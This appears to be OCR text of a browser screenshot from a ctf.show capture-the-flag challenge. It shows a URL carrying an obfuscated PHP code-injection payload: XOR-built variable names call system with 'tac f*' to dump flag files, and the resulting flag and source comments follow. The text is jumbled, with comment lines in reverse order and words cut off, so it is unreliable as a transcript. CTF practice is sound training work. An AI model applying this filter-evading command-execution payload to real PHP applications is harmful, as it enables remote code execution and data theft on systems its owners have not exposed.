 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://f293d5...%27zf%27]);// http://6027b...&嗯=tac%20f*
6027bf36-c21f-44ba-9953-c66ad436d55b.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://6027bf36-c21f-44ba-9953-c66ad436d55b.challenge.ctf.show/?code=$哈="`{{{"^"?<>/";${$哈}[哼](${$哈}[嗯]);&哼=system&嗯=tac f*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{22b51be5-dad1-4160-9dc4-cc001f17b1bb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40
# @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Done pr